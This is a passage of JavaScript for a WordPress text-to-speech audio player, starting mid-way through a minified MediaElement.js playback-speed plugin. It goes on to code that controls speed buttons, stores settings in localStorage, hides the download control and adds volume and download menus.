                            name: "" + u + d.options.speedChar,
                            value: u
                        }), u === d.options.defaultSpeed && (n = !0)) : (o.push(u), u.value === d.options.defaultSpeed && (n = !0))
                    }
                    n || o.push({
                        name: d.options.defaultSpeed + d.options.speedChar,
                        value: d.options.defaultSpeed
                    }), o.sort(function (e, t) {
                        return parseFloat(t.value) - parseFloat(e.value)
                    }), d.cleanspeed(l), l.speedButton = document.createElement("div"), l.speedButton.className = d.options.classPrefix + "button " + d.options.classPrefix + "speed-button", l.speedButton.innerHTML = '<button type="button" aria-controls="' + d.id + '" title="' + s + '" aria-label="' + s + '" tabindex="0">' + p(d.options.defaultSpeed) + '</button><div class="' + d.options.classPrefix + "speed-selector " + d.options.classPrefix + 'offscreen"><ul class="' + d.options.classPrefix + 'speed-selector-list"></ul></div>', d.addControlElement(l.speedButton, "speed");
                    for (var f = 0, v = o.length; f < v; f++) {
                        var h = d.id + "-speed-" + o[f].value;
                        l.speedButton.querySelector("ul").innerHTML += '<li class="' + d.options.classPrefix + 'speed-selector-list-item"><input class="' + d.options.classPrefix + 'speed-selector-input" type="radio" name="' + d.id + '_speed"disabled="disabled" value="' + o[f].value + '" id="' + h + '"  ' + (o[f].value === d.options.defaultSpeed ? ' checked="checked"' : "") + '/><label for="' + h + '" class="' + d.options.classPrefix + "speed-selector-label" + (o[f].value === d.options.defaultSpeed ? " " + d.options.classPrefix + "speed-selected" : "") + '">' + o[f].name + "</label></li>"
                    }
                    c = d.options.defaultSpeed, l.speedSelector = l.speedButton.querySelector("." + d.options.classPrefix + "speed-selector");
                    for (var m = ["mouseenter", "focusin"], S = ["mouseleave", "focusout"], x = l.speedButton.querySelectorAll('input[type="radio"]'), b = l.speedButton.querySelectorAll("." + d.options.classPrefix + "speed-selector-label"), y = 0, g = m.length; y < g; y++) l.speedButton.addEventListener(m[y], function () {
                        mejs.Utils.removeClass(l.speedSelector, d.options.classPrefix + "offscreen"), l.speedSelector.style.height = l.speedSelector.querySelector("ul").offsetHeight, l.speedSelector.style.top = -1 * parseFloat(l.speedSelector.offsetHeight) + "px"
                    });
                    for (var k = 0, P = S.length; k < P; k++) l.speedSelector.addEventListener(S[k], function () {
                        mejs.Utils.addClass(this, d.options.classPrefix + "offscreen")
                    });
                    for (var j = 0, E = x.length; j < E; j++) {
                        var B = x[j];
                        B.disabled = !1, B.addEventListener("click", function () {
                            var e = this.value;
                            c = e, a.playbackRate = parseFloat(e), l.speedButton.querySelector("button").innerHTML = p(e);
                            for (var t = l.speedButton.querySelectorAll("." + d.options.classPrefix + "speed-selected"), s = 0, o = t.length; s < o; s++) mejs.Utils.removeClass(t[s], d.options.classPrefix + "speed-selected");
                            this.checked = !0;
                            for (var n = mejs.Utils.siblings(this, function (e) {
                                return mejs.Utils.hasClass(e, d.options.classPrefix + "speed-selector-label")
                            }), r = 0, i = n.length; r < i; r++) mejs.Utils.addClass(n[r], d.options.classPrefix + "speed-selected")
                        })
                    }
                    for (var U = 0, C = b.length; U < C; U++) b[U].addEventListener("click", function () {
                        var e = mejs.Utils.siblings(this, function (e) {
                            return "INPUT" === e.tagName
                        })[0], t = mejs.Utils.createEvent("click", e);
                        e.dispatchEvent(t)
                    });
                    d.options.keyActions.push({
                        keys: [60, 188], action: function (e, t, s, o) {
                            if ("<" == o.key) for (var n = 0; n < x.length - 1; n++) if (x[n].checked) {
                                var r = x[n + 1];
                                r.dispatchEvent(mejs.Utils.createEvent("click", r));
                                break
                            }
                        }
                    }, {
                        keys: [62, 190], action: function (e, t, s, o) {
                            if (">" == o.key) for (var n = 1; n < x.length; n++) if (x[n].checked) {
                                var r = x[n - 1];
                                r.dispatchEvent(mejs.Utils.createEvent("click", r));
                                break
                            }
                        }
                    }), l.speedSelector.addEventListener("keydown", function (e) {
                        e.stopPropagation()
                    }), a.addEventListener("loadedmetadata", function () {
                        c && (a.playbackRate = parseFloat(c))
                    })
                }
            }, cleanspeed: function (e) {
                e && (e.speedButton && e.speedButton.parentNode.removeChild(e.speedButton), e.speedSelector && e.speedSelector.parentNode.removeChild(e.speedSelector))
            }
        })
    }, {}]
}, {}, [1]);
// Remove download button for web-kit players
window.addEventListener('DOMContentLoaded', (event) => {

    for (let singleAudioTag of document.querySelectorAll('.penci-texttospeech-wrapper audio')) {

        // Playback speed
        const $speeds = singleAudioTag.parentElement.parentElement.parentElement.querySelector('.penci-texttospeech--speed');
        if ($speeds !== null) {

            /** Init saved speed */
            const savedSpeed = getStorageSettings('speed');

            /** Apply saved speed from the last visit */
            if (savedSpeed) {

                const $speedButtonSaved = document.querySelector(`button.penci-texttospeech--speed-button[data-speed='${savedSpeed}']`);

                if ($speedButtonSaved) {

                    speedClick({target: $speedButtonSaved});

                }

            }

            /** Listen for clicks */
            $speeds.addEventListener('click', speedClick);

            /**
             * Speed button click handler
             * @param e
             */
            function speedClick(e) {

                const $speedButton = e.target;

                setSpeed($speedButton.getAttribute('data-speed'));
                setSpeedButtonActive($speeds, $speedButton);

            }

            /**
             * Set speed for Penci Text To Speech player
             * @param speed
             */
            function setSpeed(speed) {

                // WP Player
                if (typeof window.MediaElementPlayer === 'function') {

                    new MediaElementPlayer(singleAudioTag.id);

                }

                singleAudioTag.playbackRate = speed;

                updateStorage('speed', speed);

            }

            /**
             * Set active-speed class for active button
             * @param $speeds
             * @param $speedButton
             */
            function setSpeedButtonActive($speeds, $speedButton) {

                $speeds.querySelectorAll('.active-speed').forEach(element => element.classList.remove('active-speed'));
                $speedButton.classList.add('active-speed');

            }

        }

        // Disallow downloading interface
        if (singleAudioTag.parentElement.getAttribute('data-download') !== '1') {

            singleAudioTag.controlsList = 'nodownload';

        }

        // Chrome style player
        if (singleAudioTag.parentElement.parentElement.classList.contains('speaker-chrome')) {

            const $playerWrapper = singleAudioTag.parentElement.parentElement;
            let volumeShow = false;

            /** Show volume slider */
            $playerWrapper.addEventListener('mouseover', function (e) {

                if (e.target.parentElement.classList.contains('mejs-volume-button') && !volumeShow) {

                    $playerWrapper.classList.remove('mejs-volume-hide');
                    $playerWrapper.classList.add('mejs-volume-show');
                    volumeShow = true;

                }

            }, {passive: true});

            /** Hide volume slider */
            $playerWrapper.addEventListener('mouseout', function (e) {

                if (e.target.className.length > 0 && !e.target.className.includes('mejs-horizontal-volume') && volumeShow) {

                    $playerWrapper.classList.add('mejs-volume-hide');

                    setTimeout(() => {

                        $playerWrapper.classList.remove('mejs-volume-show');
                        $playerWrapper.classList.remove('mejs-volume-hide');

                    }, 100);

                    volumeShow = false;

                }

            }, {passive: true});

            /** Add the More menu button */
            setTimeout(() => {

                const $playerControls = $playerWrapper.querySelector('.mejs-controls');
                const $downloadLink = $playerWrapper.parentElement.querySelector('.penci-texttospeech-download-box a');

                // Dont add more menu if download link is not exist
                if ($downloadLink === null) {
                    return
                }

                // Add More menu button and menu
                const $moreButton = document.createElement('div');
                $moreButton.classList.add('mejs-button');
                $moreButton.classList.add('mejs-more-button');
                $moreButton.innerHTML = '<button type="button" title="More" aria-label="More" tabindex="0"></button>';
                $moreButton.addEventListener('click', (e) => {

                    // Remove old menu or create new menu
                    if (document.querySelector('.mejs-more-menu') !== null) {

                        document.querySelector('.mejs-more-menu').remove();

                    } else {

                        // Add more menu
                        const $moreMenu = document.createElement('div');
                        $moreMenu.classList.add('mejs-more-menu');
                        $moreMenu.style.bottom = `${e.layerY}px`;
                        $moreMenu.style.right = `${e.layerX}px`;
                        $moreMenu.innerHTML = `<a href="${$downloadLink.href}" class="mejs-more-menu--download" target="_blank" rel="noopener">Download</a>`;

                        $playerControls.appendChild($moreMenu);

                    }

                }, {passive: false})

                // Remove More menu if click somewhere
                document.addEventListener('click', (e) => {

                    // Exit if no one menu founded on the page
                    if (document.querySelector('.mejs-more-menu') === null) {
                        return;
                    }

                    const elClassName = e.target.className;
                    if (elClassName !== 'mejs-more-menu--download' && elClassName !== 'mejs-more-button' && elClassName !== '') {

                        document.querySelector('.mejs-more-menu').remove();

                    }

                }, {passive: true});

                $playerControls.appendChild($moreButton);

            }, 1);

        }

        // Backend duration
        const $dataHolder = singleAudioTag.closest('.penci-texttospeech-box > div');
        if ($dataHolder.getAttribute('data-length-formatted')) {

            const lengthFormatted = $dataHolder.getAttribute('data-length-formatted');

            setTimeout(() => {

                if ($dataHolder.querySelector('.mejs-duration')) {
                    $dataHolder.querySelector('.mejs-duration').innerHTML = lengthFormatted;
                }

            }, 1);

        }

        /**
         * Get settings from storage by key
         * @param key
         * @returns {boolean|*}
         */
        function getStorageSettings(key) {

            let storedSettings = window.localStorage.getItem('PenciTextToSpeech');

            if (storedSettings) {

                let localStorage = JSON.parse(storedSettings);
                return localStorage[key] ? localStorage[key] : false;

            } else {

                return false;

            }

        }

        /**
         * Update local storage
         * @param key
         * @param value
         */
        function updateStorage(key, value) {

            const storage = window.localStorage.getItem('PenciTextToSpeech');

            if (storage) {

                let localStorage = JSON.parse(storage);
                localStorage[key] = value;

                window.localStorage.setItem('PenciTextToSpeech', JSON.stringify(localStorage));

            } else {

                let localStorage = {};
                localStorage[key] = value;

                window.localStorage.setItem('PenciTextToSpeech', JSON.stringify(localStorage));

            }

        }

    }

});

